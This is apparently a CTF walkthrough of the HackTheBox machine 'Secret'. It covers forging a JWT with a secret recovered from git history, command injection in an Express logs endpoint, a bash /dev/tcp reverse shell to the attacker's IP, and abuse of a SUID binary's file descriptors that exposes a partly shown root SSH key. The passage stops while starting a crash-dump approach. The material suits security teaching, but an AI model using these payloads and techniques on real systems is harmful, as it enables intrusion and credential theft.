HTB: Secret

To get a foothold on Secret, I’ll start with source code analysis in a Git repository to identify how authentication works and find the JWT signing secret. With that secret, I’ll get access to the admin functions, one of which is vulnerable to command injection, and use this to get a shell. To get to root, I’ll abuse a SUID file in two different ways. The first is to get read access to files using the open file descriptors. The alternative path is to crash the program and read the content from the crashdump.
Box Info
| Name | Secret Play on HackTheBox |
|---|---|
| Release Date | 30 Oct 2021 |
| Retire Date | 26 Mar 2022 |
| OS | Linux |
| Base Points | Easy [20] |
| Rated Difficulty |  |
| Radar Graph |  |
00:07:31 |
|
00:26:39 |
|
| Creator |  |
Recon
nmap
nmap finds three open TCP ports, SSH (22), HTTP over NGINX (80), and HTTP Node (3000):
oxdf@hacky$ nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.11.120
Starting Nmap 7.80 ( https://nmap.org ) at 2021-10-26 11:39 EDT
Nmap scan report for 10.10.11.120
Host is up (0.11s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3000/tcp open ppp
Nmap done: 1 IP address (1 host up) scanned in 7.83 seconds
oxdf@hacky$ nmap -p 22,80,3000 -sCV -oA scans/nmap-tcpscripts 10.10.11.120
Starting Nmap 7.80 ( https://nmap.org ) at 2021-10-26 11:42 EDT
Nmap scan report for 10.10.11.120
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: DUMB Docs
3000/tcp open http Node.js (Express middleware)
|_http-title: DUMB Docs
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.86 seconds
Based on the OpenSSH version, the host is likely running Ubuntu 20.04 Focal.
Website - TCP 80
Site
The site is called Dumb Docs, and it’s an documentation site:

There’s a mention of using JWT tokens for authentication. There’s also a link to download the source (/download/files.zip), which I’ll grab a copy of.
/docs has demos on how to do different things like create a user, register a user, etc all via various GET and POST requests:
Tech Stack
The response headers show it is nginx, and the JavaScript framework, Express:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 04 Oct 2021 19:30:03 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: Express
ETag: W/"50f0-RKvUrC7mXaVbiUKK+AbBOImlNFI"
Content-Length: 20720
Directory Brute Force
I’ll run feroxbuster against the site:
oxdf@hacky$ feroxbuster -u http://10.10.11.120
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.11.120
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
301 10l 16w 183c http://10.10.11.120/download
200 1l 12w 93c http://10.10.11.120/api
301 10l 16w 179c http://10.10.11.120/assets
200 486l 1119w 20720c http://10.10.11.120/docs
301 10l 16w 195c http://10.10.11.120/assets/plugins
301 10l 16w 185c http://10.10.11.120/assets/js
301 10l 16w 193c http://10.10.11.120/assets/images
301 10l 16w 187c http://10.10.11.120/assets/css
301 10l 16w 213c http://10.10.11.120/assets/plugins/lightbox
200 1l 12w 93c http://10.10.11.120/API
301 10l 16w 211c http://10.10.11.120/assets/images/features
200 486l 1119w 20720c http://10.10.11.120/Docs
301 10l 16w 231c http://10.10.11.120/assets/plugins/lightbox/examples
301 10l 16w 223c http://10.10.11.120/assets/plugins/lightbox/dist
200 21l 170w 1079c http://10.10.11.120/assets/plugins/lightbox/LICENSE
200 1l 12w 93c http://10.10.11.120/Api
200 486l 1119w 20720c http://10.10.11.120/DOCS
[####################] - 6m 269991/269991 0s found:17 errors:1174
[####################] - 6m 29999/29999 83/s http://10.10.11.120
[####################] - 6m 29999/29999 73/s http://10.10.11.120/download
[####################] - 6m 29999/29999 72/s http://10.10.11.120/assets
[####################] - 6m 29999/29999 73/s http://10.10.11.120/assets/plugins
[####################] - 6m 29999/29999 73/s http://10.10.11.120/assets/images
[####################] - 6m 29999/29999 73/s http://10.10.11.120/assets/css
[####################] - 6m 29999/29999 73/s http://10.10.11.120/assets/js
[####################] - 6m 29999/29999 74/s http://10.10.11.120/assets/plugins/lightbox
[####################] - 6m 29999/29999 74/s http://10.10.11.120/assets/images/features
Nothing there is too interesting beyond what the documentation already showed.
Get Token
Following the steps from the documentation, I’ll register and get logged in.
I’ll try to register the admin username, but names must be six characters long:
oxdf@hacky$ curl -d '{"name":"admin","email":"dfdfdfdf@secret.htb","password":"password"}' -X POST http://10.10.11.120/api/user/register -H 'Content-Type: Application/json'
"name" length must be at least 6 characters long
There’s also something checking email domains, and .htb isn’t valid:
oxdf@hacky$ curl -d '{"name":"0xdf0xdf","email":"dfdfdfdf@secret.htb","password":"password"}' -X POST http://10.10.11.120/api/user/register -H 'Content-Type: Application/json'
"email" must be a valid email
I am able to register my own name:
oxdf@hacky$ curl -d '{"name":"0xdf0xdf","email":"dfdfdfdf@secret.com","password":"password"}' -X POST http://10.10.11.120/api/user/register -H 'Content-Type: Application/json'
{"user":"0xdf0xdf"}
Now the /api/user/login API returns a token:
oxdf@hacky$ curl -d '{"email":"dfdfdfdf@secret.com","password":"password"}' -X POST http://10.10.11.120/api/user/login -H 'Content-Type: Application/json'
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTc4MjUzMzJjMmJhYjA0NDVjNDg0NjIiLCJuYW1lIjoiMHhkZjB4ZGYiLCJlbWFpbCI6ImRmZGZkZmRmQHNlY3JldC5jb20iLCJpYXQiOjE2MzUyNjM4Mjh9.rMfMsdYkfSbl4hr1RJFwY3qWfrA3LSWVlzUON_9EW_A
Website - TCP 3000
As far as I can tell, everything on 3000 is the same as on 80, just without NGINX. The pages all look exactly the same. The headers are slightly different:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 12872
ETag: W/"3248-nFUp1XavqYRgAFgHenjOsSPQ/e4"
Date: Thu, 24 Mar 2022 11:26:19 GMT
The difference vs port 80 is this one is missing the line:
Server: nginx/1.18.0 (Ubuntu)
I suspect NGINX is just there to proxy for Express.
Source Analysis
Token
I’ll unzip the source and give it a look. Because logging in gives a JWT, I’m particularly interesting in if the signing secret is in the source. If I can access that, I can sign my own JWT as whatever user I want.
A bit of poking around shows that index.js is the root of the application. It sets up the application and imports routes from various folders:
const express = require('express');
const app = express();
const mongoose = require('mongoose');
const dotenv = require('dotenv')
const privRoute = require('./routes/private')
const bodyParser = require('body-parser')
app.use(express.static('public'))
app.use('/assets', express.static(__dirname + 'public/assets'))
app.use('/download', express.static(__dirname + 'public/source'))
app.set('views', './src/views')
app.set('view engine', 'ejs')
// import routs
const authRoute = require('./routes/auth');
const webroute = require('./src/routes/web')
dotenv.config();
//connect db
mongoose.connect(process.env.DB_CONNECT, { useNewUrlParser: true }, () =>
console.log("connect to db!")
);
//middle ware
app.use(express.json());
app.use('/api/user',authRoute)
app.use('/api/', privRoute)
app.use('/', webroute)
app.listen(3000, () => console.log("server up and running"));
It’s using dotenv, which loads environment variables from a .env file, which is present in the downloaded files:
DB_CONNECT = 'mongodb://127.0.0.1:27017/auth-web'
TOKEN_SECRET = secret
Unfortunately for me, the TOKEN_SECRET just says secret (it would be in " or ' if it was an actual string).
/routes/auth.js has the different functions for registration and login. The login function uses process.env.TOKEN_SECRET to sign the JWT:
router.post('/login', async (req , res) => {
const { error } = loginValidation(req.body)
if (error) return res.status(400).send(error.details[0].message);
// check if email is okay
const user = await User.findOne({ email: req.body.email })
if (!user) return res.status(400).send('Email is wrong');
// check password
const validPass = await bcrypt.compare(req.body.password, user.password)
if (!validPass) return res.status(400).send('Password is wrong');
// create jwt
const token = jwt.sign({ _id: user.id, name: user.name , email: user.email}, process.env.TOKEN_SECRET )
res.header('auth-token', token).send(token);
})
/routes/verifytoken.js uses it as well to verify a submitted token:
const jwt = require("jsonwebtoken");
module.exports = function (req, res, next) {
const token = req.header("auth-token");
if (!token) return res.status(401).send("Access Denied");
try {
const verified = jwt.verify(token, process.env.TOKEN_SECRET);
req.user = verified;
next();
} catch (err) {
res.status(400).send("Invalid Token");
}
}
Without the secret, not much I can do there.
Git
The source contains a .git directory, which means this is a Git repository, which could include history on the files in the repo. git log will show the various commits:
oxdf@hacky$ git log --oneline
e297a27 (HEAD -> master) now we can view logs from server 😃
67d8da7 removed .env for security reasons
de0a46b added /downloads
4e55472 removed swap
3a367e7 added downloads
55fe756 first commit
“remove .env for security reasons” is certainly interesting. git show (docs) will show the difference between the current commit and the previous:
oxdf@hacky$ git show 67d8da7
commit 67d8da7a0e53d8fadeb6b36396d86cdcd4f6ec78
Author: dasithsv <dasithsv@gmail.com>
Date: Fri Sep 3 11:30:17 2021 +0530
removed .env for security reasons
diff --git a/.env b/.env
index fb6f587..31db370 100644
--- a/.env
+++ b/.env
@@ -1,2 +1,2 @@
DB_CONNECT = 'mongodb://127.0.0.1:27017/auth-web'
-TOKEN_SECRET = gXr67TtoQL8TShUc8XYsK2HvsBYfyQSFCFZe4MQp7gRpFuMkKjcM72CNQN4fMfbZEKx4i7YiWuNAkmuTcdEriCMm9vPAYkhpwPTiuVwVhvwE
+TOKEN_SECRET = secret
The - in front of the line means that line is gone, and the + shows a new line. So this is showing that a long string was removes, and replaced with “secret”. It seems likely that I have the secret.
private.js
The private.js file has routes for admin things. /priv checks if the current token has admin privileges:
router.get('/priv', verifytoken, (req, res) => {
// res.send(req.user)
const userinfo = { name: req.user }
const name = userinfo.name.name;
if (name == 'theadmin'){
res.json({
creds:{
role:"admin",
username:"theadmin",
desc : "welcome back admin,"
}
})
}
else{
res.json({
role: {
role: "you are normal user",
desc: userinfo.name.name
}
})
}
})
Admin privs are hardcoded for a user named “theadmin”.
Using the instructions from the docs, I’ll add my token to the auth-header header and try this endpoint:
oxdf@hacky$ curl -s 'http://10.10.11.120/api/priv' -H "auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTc4MjUzMzJjMmJhYjA0NDVjNDg0NjIiLCJuYW1lIjoiMHhkZjB4ZGYiLCJlbWFpbCI6ImRmZGZkZmRmQHNlY3JldC5jb20iLCJpYXQiOjE2MzUyNjM4Mjh9.rMfMsdYkfSbl4hr1RJFwY3qWfrA3LSWVlzUON_9EW_A" | jq .
{
"role": {
"role": "you are normal user",
"desc": "0xdf0xdf"
}
}
As expected, it shows I’m not an admin.
/logs is also interesting:
router.get('/logs', verifytoken, (req, res) => {
const file = req.query.file;
const userinfo = { name: req.user }
const name = userinfo.name.name;
if (name == 'theadmin'){
const getLogs = `git log --oneline ${file}`;
exec(getLogs, (err , output) =>{
if(err){
res.status(500).send(err);
return
}
res.json(output);
})
}
else{
res.json({
role: {
role: "you are normal user",
desc: userinfo.name.name
}
})
}
})
It only works if the username is theadmin, but then it can fetch Git logs. The problem is that this code has a command injection vulnerability in it, as it builds a string with user input and then passes it to exec.
Shell as dasith
Forge JWT
Test Token
I got a JWT earlier, so I can use to test if this is still the secret in use on Secret. I like to use Python for this kind of thing, dropping into a Python shell by running python3. I’ll need PyJWT installed as well (pip3 install pyjwt).
First I’ll import the package and save my token in a variable named token and the secret in a variable named secret to make them easier to work with:
>>> import jwt
>>> token = 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTc4MjUzMzJjMmJhYjA0NDVjNDg0NjIiLCJuYW1lIjoiMHhkZjB4ZGYiLCJlbWFpbCI6ImRmZGZkZmRmQHNlY3JldC5jb20iLCJpYXQiOjE2MzUyNjM4Mjh9.rMfMsdYkfSbl4hr1RJFwY3qWfrA3LSWVlzUON_9EW_A'
>>> secret = 'gXr67TtoQL8TShUc8XYsK2HvsBYfyQSFCFZe4MQp7gRpFuMkKjcM72CNQN4fMfbZEKx4i7YiWuNAkmuTcdEriCMm9vPAYkhpwPTiuVwVhvwE'
Now the jwt.decode function will decode the token if the secret is right (if this errors out saying an “algorithms” value is required, see update below):
>>> jwt.decode(token, secret)
{'_id': '617825332c2bab0445c48462', 'name': '0xdf0xdf', 'email': 'dfdfdfdf@secret.com', 'iat': 1635263828}
To show this only works if the secret is correct, I’ll change the last character of secret from “M” to “m” and try again. It throws an InvalidSignatureError exception:
>>> jwt.decode(token, secret[:-1]+'m')
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
File "/home/oxdf/.local/lib/python3.9/site-packages/jwt/api_jwt.py", line 119, in decode
decoded = self.decode_complete(jwt, key, algorithms, options, **kwargs)
File "/home/oxdf/.local/lib/python3.9/site-packages/jwt/api_jwt.py", line 90, in decode_complete
decoded = api_jws.decode_complete(
File "/home/oxdf/.local/lib/python3.9/site-packages/jwt/api_jws.py", line 149, in decode_complete
self._verify_signature(signing_input, header, signature, key, algorithms)
File "/home/oxdf/.local/lib/python3.9/site-packages/jwt/api_jws.py", line 236, in _verify_signature
raise InvalidSignatureError("Signature verification failed")
jwt.exceptions.InvalidSignatureError: Signature verification failed
That means the secret is good!
Note on PyJWT Versions
Update 2 April 2022: Knightmare pinged to to say that jwt.decode was throwing errors when trying to decode the token. I was running PyJWT 1.7.1, and he had the most recent version, 2.3.0. In version 2.0.1, the changelog shows:

These two lines show the issue, and how to make this work. The server doesn’t need to be told the algorithm because it’s in the JWT itself. Still, for security reasons, you don’t want the user being able to dictate that, so making the server explicitly state the expected algorithm is good. To get around that, I can set verify_signature to False in the options:
>>> jwt.decode(token, secret, options={"verify_signature": False})
{'_id': '617825332c2bab0445c48462', 'name': '0xdf0xdf', 'email': 'dfdfdfdf@secret.com', 'iat': 1635263828}
Since the usage examples show algorithms takes a list of algorithms, I could also guess that the algorithm is either “HS256” or “RS256” (the only two I’m aware of in use) and give it both:
>>> jwt.decode(token, secret, algorithms=["HS256", "RS256"])
{'_id': '617825332c2bab0445c48462', 'name': '0xdf0xdf', 'email': 'dfdfdfdf@secret.com', 'iat': 1635263828}
Create Token
I’ll note above that jwt.decode() returns a dictionary with the various data from the JWT. I’ll save that to j, and then change the name to theadmin and use jwt.encode() to create a new token from that dictionary:
>>> j = jwt.decode(token, secret)
>>> j['name'] = 'theadmin'
>>> jwt.encode(j, secret)
b'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJfaWQiOiI2MTc4MjUzMzJjMmJhYjA0NDVjNDg0NjIiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImRmZGZkZmRmQHNlY3JldC5jb20iLCJpYXQiOjE2MzUyNjM4Mjh9.cRgg1KkYXYSwz1xpknTFWTHnx8D-7UMewMubwAGsvQ8'
/api/priv confirms that this token has the admin role:
oxdf@hacky$ curl -s 'http://10.10.11.120/api/priv' -H "auth-token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJfaWQiOiI2MTc4MjUzMzJjMmJhYjA0NDVjNDg0NjIiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImRmZGZkZmRmQHNlY3JldC5jb20iLCJpYXQiOjE2MzUyNjM4Mjh9.cRgg1KkYXYSwz1xpknTFWTHnx8D-7UMewMubwAGsvQ8" | jq .
{
"creds": {
"role": "admin",
"username": "theadmin",
"desc": "welcome back admin"
}
}
Command Injection
Theory
The code that I suspect will be vulnerable to command injection is:
if (name == 'theadmin'){
const getLogs = `git log --oneline ${file}`;
exec(getLogs, (err , output) =>{
if(err){
res.status(500).send(err);
return
}
res.json(output);
})
}
exec is a dangerous command, as it will execute the given string. ${file} is passed in as a parameter to /api/logs. With control over ${file}, I can make getLogs into something like:
git log --oneline; [any command]
POC - ping
With access as theadmin, I’ll try the command injection from above. I’ll start tcpdump to listen for ICMP packets, and pass file=;ping -c 1 10.10.14.6 (url encoded with + for space):
oxdf@hacky$ curl -s 'http://10.10.11.120/api/logs?file=;ping+-c+1+10.10.14.6' -H "auth-token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJfaWQiOiI2MTc4MjUzMzJjMmJhYjA0NDVjNDg0NjIiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImRmZGZkZmRmQHNlY3JldC5jb20iLCJpYXQiOjE2MzUyNjM4Mjh9.cRgg1KkYXYSwz1xpknTFWTHnx8D-7UMewMubwAGsvQ8"
"80bf34c fixed typos 🎉\n0c75212 now we can view logs from server 😃\nab3e953 Added the codes\nPING 10.10.14.6 (10.10.14.6) 56(84) bytes of data.\n64 bytes from 10.10.14.6: icmp_seq=1 ttl=63 time=75.8 ms\n\n--- 10.10.14.6 ping statistics ---\n1 packets transmitted, 1 received, 0% packet loss, time 0ms\nrtt min/avg/max/mdev = 75.768/75.768/75.768/0.000 ms\n"
The result include the ping output after the git log output! I can make it print prettier using jq -r ., which will take JSON input (a plain string is valid JSON) and remove the formatting to make it raw:
oxdf@hacky$ curl -s 'http://10.10.11.120/api/logs?file=;ping+-c+1+10.10.14.6' -H "auth-token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJfaWQiOiI2MTc4MjUzMzJjMmJhYjA0NDVjNDg0NjIiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImRmZGZkZmRmQHNlY3JldC5jb20iLCJpYXQiOjE2MzUyNjM4Mjh9.cRgg1KkYXYSwz1xpknTFWTHnx8D-7UMewMubwAGsvQ8" | jq -r .
80bf34c fixed typos 🎉
0c75212 now we can view logs from server 😃
ab3e953 Added the codes
PING 10.10.14.6 (10.10.14.6) 56(84) bytes of data.
64 bytes from 10.10.14.6: icmp_seq=1 ttl=63 time=104 ms
--- 10.10.14.6 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 103.897/103.897/103.897/0.000 ms
The results of the ping come back showing it worked! I can also see the connection at tcpdump:
oxdf@hacky$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
12:04:53.974591 IP 10.10.11.120 > 10.10.14.6: ICMP echo request, id 1, seq 1, length 64
12:04:53.974607 IP 10.10.14.6 > 10.10.11.120: ICMP echo reply, id 1, seq 1, length 64
POC - id
Given that the output comes back (the command injection is not blind), I can test other commands as well, like id:
oxdf@hacky$ curl -s 'http://10.10.11.120/api/logs?file=;id' -H "auth-token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJfaWQiOiI2MTc4MjUzMzJjMmJhYjA0NDVjNDg0NjIiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImRmZGZkZmRmQHNlY3JldC5jb20iLCJpYXQiOjE2MzUyNjM4Mjh9.cRgg1KkYXYSwz1xpknTFWTHnx8D-7UMewMubwAGsvQ8" | jq -r .
80bf34c fixed typos 🎉
0c75212 now we can view logs from server 😃
ab3e953 Added the codes
uid=1000(dasith) gid=1000(dasith) groups=1000(dasith)
I could write a small Python script here to keep enumerating via this RCE, but I’ll go for a shell first.
Shell
I’ll continue to use curl, but rather than putting the GET parameters right into the url, I’ll use -G to force a GET request, and --data-urlencode to have curl encode the data for me. Now I don’t have to worry about special characters, etc. I’ll start with a command I know works to make sure my syntax is correct:
oxdf@hacky$ curl -s -G 'http://10.10.11.120/api/logs' \
> --data-urlencode 'file=/dev/null;id' \
> -H "auth-token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJfaWQiOiI2MTc4MjUzMzJjMmJhYjA0NDVjNDg0NjIiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImRmZGZkZmRmQHNlY3JldC5jb20iLCJpYXQiOjE2MzUyNjM4Mjh9.cRgg1KkYXYSwz1xpknTFWTHnx8D-7UMewMubwAGsvQ8" \
> | jq -r .
uid=1000(dasith) gid=1000(dasith) groups=1000(dasith)
Adding /dev/null before the ; is not necessary, but it makes the git log command return nothing, so the output is just from my injection.
Now I can update that to a simple Bash reverse shell (and start nc listening in a new terminal):
oxdf@hacky$ curl -s -G 'http://10.10.11.120/api/logs' --data-urlencode "file=>/dev/null;bash -c 'bash -i >& /dev/tcp/10.10.14.6/443 0>&1'" -H "auth-token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJfaWQiOiI2MTc4MjUzMzJjMmJhYjA0NDVjNDg0NjIiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImRmZGZkZmRmQHNlY3JldC5jb20iLCJpYXQiOjE2MzUyNjM4Mjh9.cRgg1KkYXYSwz1xpknTFWTHnx8D-7UMewMubwAGsvQ8" | jq -r .
It just hangs, but at a listening nc there’s a shell as dasith:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.120 44874
bash: cannot set terminal process group (1093): Inappropriate ioctl for device
bash: no job control in this shell
dasith@secret:~/local-web$ id
uid=1000(dasith) gid=1000(dasith) groups=1000(dasith)
I’ll upgrade my shell with script:
dasith@secret:~/local-web$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
dasith@secret:~/local-web$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
dasith@secret:~/local-web$
And get user.txt:
dasith@secret:~$ cat user.txt
53744424************************
Shell as root
Enumeration
The home directory of dasith is pretty empty otherwise. Looking around the rest of the box, /opt has interesting files:
dasith@secret:/opt$ ls -l
total 32
-rw-r--r-- 1 root root 3736 Oct 7 10:01 code.c
-rwsr-xr-x 1 root root 17824 Oct 7 10:03 count
-rw-r--r-- 1 root root 4622 Oct 7 10:04 valgrind.log
count is a SUID binary, which means it will run as it’s owner regardless of who runs it. In this case, that user is root. Running it prompts for a filename:
dasith@secret:/opt$ ./count
Enter source file/directory name:
I’ll give it root.txt, and see what it learns:
dasith@secret:/opt$ ./count
Enter source file/directory name: /root/root.txt
Total characters = 33
Total words = 2
Total lines = 2
Save results a file? [y/N]:
It’s doing a fancy word count on the given file (and adding an extra word and line?), and then prompting about saving to a file. If I say yes, it save these stats:
Save results a file? [y/N]: y
Path: /tmp/0xdf
dasith@secret:/opt$ cat /tmp/0xdf
Total characters = 33
Total words = 2
Total lines = 2
Giving it a directory instead of a file, it prints the files in that directory and their permissions:
dasith@secret:/opt$ ./count
Enter source file/directory name: /root
-rw-r--r-- .viminfo
drwxr-xr-x ..
-rw-r--r-- .bashrc
drwxr-xr-x .local
drwxr-xr-x snap
lrwxrwxrwx .bash_history
drwx------ .config
drwxr-xr-x .pm2
-rw-r--r-- .profile
drwxr-xr-x .vim
drwx------ .
drwx------ .cache
-r-------- root.txt
drwxr-xr-x .npm
drwx------ .ssh
Total entries = 15
Regular files = 4
Directories = 10
Symbolic links = 1
Save results a file? [y/N]:
code.c is the source for this application:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <dirent.h>
#include <sys/prctl.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <linux/limits.h>
void dircount(const char *path, char *summary)
{
...[snip]...
}
void filecount(const char *path, char *summary)
{
...[snip]...
}
int main()
{
char path[100];
int res;
struct stat path_s;
char summary[4096];
printf("Enter source file/directory name: ");
scanf("%99s", path);
getchar();
stat(path, &path_s);
if(S_ISDIR(path_s.st_mode))
dircount(path, summary);
else
filecount(path, summary);
// drop privs to limit file write
setuid(getuid());
// Enable coredump generation
prctl(PR_SET_DUMPABLE, 1);
printf("Save results a file? [y/N]: ");
res = getchar();
if (res == 121 || res == 89) {
printf("Path: ");
scanf("%99s", path);
FILE *fp = fopen(path, "a");
if (fp != NULL) {
fputs(summary, fp);
fclose(fp);
} else {
printf("Could not open %s for writing\n", path);
}
}
return 0;
}
What’s especially interesting is that after getting the stats, it drops privs for file write by setting the uid to the result of getuid. With a SUID binary, this will be the actual userid of who ran the binary, in this case, dasith. This means I can’t use this to write in directories I can’t otherwise access.
This bit is interesting as well:
// Enable coredump generation
prctl(PR_SET_DUMPABLE, 1);
Exploit File Descriptors
File Read in /root
The intended path to exploit this binary is to abuse the file descriptors in use by the count process. The issue in the source code is that it never closes file, which is the handle to the given filepath. That means that as long as the program is running, the handle will be in /proc/[pid]/fd. Typically this would be flushed on the setuid, but because of PR_SET_DUMPABLE, the file handles will stay open. To exploit this, I’ll run the program, and then background it when it gets to the prompt:
dasith@secret:/opt$ ./count
Enter source file/directory name: /root/root.txt
Total characters = 33
Total words = 2
Total lines = 2
Save results a file? [y/N]: ^Z
[1]+ Stopped ./count
I’ll get the PID of the process, in this case 1536:
dasith@secret:/opt$ ps auxww | grep count
root 841 0.0 0.1 235676 7416 ? Ssl 15:40 0:00 /usr/lib/accountsservice/accounts-daemon
dasith 1536 0.0 0.0 2488 584 pts/0 T 16:22 0:00 ./count
dasith 1538 0.0 0.0 6432 728 pts/0 S+ 16:22 0:00 grep --color=auto count
In that folder, the 3 points to root.txt:
dasith@secret:/proc/1536/fd$ ls -l
total 0
lrwx------ 1 dasith dasith 64 Oct 26 16:23 0 -> /dev/pts/0
lrwx------ 1 dasith dasith 64 Oct 26 16:23 1 -> /dev/pts/0
lrwx------ 1 dasith dasith 64 Oct 26 16:23 2 -> /dev/pts/0
lr-x------ 1 dasith dasith 64 Oct 26 16:23 3 -> /root/root.txt
Unfortunately, I can’t read it still:
dasith@secret:/proc/1536/fd$ cat 3
cat: 3: Permission denied
This vulnerability doesn’t give me the ability to read as root. But it gives me access into a folder I can’t access. For example, the listing of /root is:
-rw-r--r-- .viminfo
drwxr-xr-x ..
-rw-r--r-- .bashrc
drwxr-xr-x .local
drwxr-xr-x snap
lrwxrwxrwx .bash_history
drwx------ .config
drwxr-xr-x .pm2
-rw-r--r-- .profile
drwxr-xr-x .vim
drwx------ .
drwx------ .cache
-r-------- root.txt
drwxr-xr-x .npm
drwx------ .ssh
For example, take /root/.profile. This file permissions are -rw-r--r--, something any user can read. But because I can’t access /root, I still get denied from a normal read:
dasith@secret:/opt$ cat /root/.profile
cat: /root/.profile: Permission denied
That is because I don’t have permissions on /root, not because of the file itself.
If I try reading through count, the contents come back:
dasith@secret:/opt$ ./count
Enter source file/directory name: /root/.profile
Total characters = 161
Total words = 39
Total lines = 10
Save results a file? [y/N]: ^Z
[1]+ Stopped ./count
dasith@secret:/opt$ ps auxww | grep ./count
dasith 1551 0.0 0.0 2488 592 pts/0 T 16:26 0:00 ./count
dasith 1553 0.0 0.0 6432 740 pts/0 S+ 16:27 0:00 grep --color=auto ./count
dasith@secret:/opt$ head /proc/1551/fd/3
# ~/.profile: executed by Bourne-compatible login shells.
if [ "$BASH" ]; then
if [ -f ~/.bashrc ]; then
. ~/.bashrc
fi
fi
mesg n 2> /dev/null || true
Find SSH Key
I’ll note that .viminfo is readable in /root. This is a file that supports the vim text editor, and can include history. I’ll use the same trick to read it:
Enter source file/directory name: /root/.viminfo
Total characters = 16370
Total words = 2228
Total lines = 562
Save results a file? [y/N]: ^Z
[1]+ Stopped ./count
dasith@secret:/opt$ pidof count
1557
dasith@secret:/opt$ cat /proc/1557/fd/3
# This viminfo file was generated by Vim 8.1.
# You may edit it if you're careful!
...[snip]...
# Registers:
""0 LINE 0
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAn6zLlm7QOGGZytUCO3SNpR5vdDfxNzlfkUw4nMw/hFlpRPaKRbi3
KUZsBKygoOvzmhzWYcs413UDJqUMWs+o9Oweq0viwQ1QJmVwzvqFjFNSxzXEVojmoCePw+
...[snip]...
xhDYPO15YxLBhWJ0J3G9v6SN/YH3UYj47i4s0zk6JZMnVGTfCwXOxLgL/w5WJMelDW+l3k
fO8ebYddyVz4w9AAAADnJvb3RAbG9jYWxob3N0AQIDBA==
-----END OPENSSH PRIVATE KEY-----
...[snip]...
There’s an SSH key!
Exploit Crash Dump
Generate Dump
There’s a comment in the source // Enable coredump generation. That’s a good hint to try generating a crash of the process. When a program crashes, the system stores the crash dump files in /var/crash. There’s actually already two there:
dasith@secret:/var/crash$ ls -l
total 52
-rw-r----- 1 root root 27203 Oct 6 18:01 _opt_count.0.crash
-rw-r----- 1 root root 24048 Oct 5 14:24 _opt_countzz.0.crash
These are dated from back before this box released, so they are likely the developer playing with the count (and countzz?) program.
The plan is to start the program, have it read something interesting I want to read, and then cause it to crash. When I listed /root earlier, there was a .ssh directory. Looking in that directory (with count) shows there’s an id_rsa file. I’ll try to read that.
